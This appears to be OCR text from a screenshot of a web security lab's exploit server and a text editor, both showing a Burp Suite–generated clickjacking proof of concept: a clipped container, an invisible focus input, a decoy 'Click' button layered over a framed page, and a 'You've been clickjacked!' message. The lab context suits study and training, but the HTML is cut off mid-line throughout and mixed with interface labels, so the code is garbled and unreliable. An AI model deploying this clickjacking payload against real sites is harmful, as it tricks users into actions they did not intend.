 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<div id="container" style="clip-path: inset(200px 332px 232px 200px); clip:
top: 0px; width: 100%; height: 100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional -->
<input id="clickjack_focus" style="opacity:0;position:absolute;left:-5000px;">
<div id="clickjack_button" style="opacity: 1; transform-style: preserve-3d; te
index: 0; background-color: red; color: rgb(255, 255, 255); position: absolut
translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display:none;-webkit-transform-style: pr
family:Arial;font-size:16pt;color:red;text-align:center;width:100%;height:100
been clickjacked!</div></div>
<iframe id="parentFrame"
Store
View exploit
Deliver exploit to victim
Access
clickjacked (1).html
文件 编辑 查看
<div id="container" style="clip-path: inset(200px 332px 232p
232px, 200px); overflow: hidden; position: absolute; left: 0px;
100%;">
<!-- Clickjacking PoC Generated by Burp Suite Professional --
<input id="clickjack_focus" style="opacity:0;position:absolute
<div id="clickjack_button" style="opacity: 1; transform-style:
family: Arial; font-size: 100%; width: 668px; height: 33px; z-ind
rgb(255, 255, 255); position: absolute; left: 200px; top: 200px;"
50%;transform: translateY(-50%);">Click</div></div>
<!-- Show this element when clickjacking is complete -->
<div id="clickjack_complete" style="display:none;-webkit-tra
transform-style: preserve-3d;transform-style: preserve-3d;fon
size:16pt;color:red;text-align:center;width:100%;height:100%;"
50%;transform: translateY(-50%);">You've been clickjacked!<
<iframe id="parentFrame"
行 104, 列 4
7,482 个字符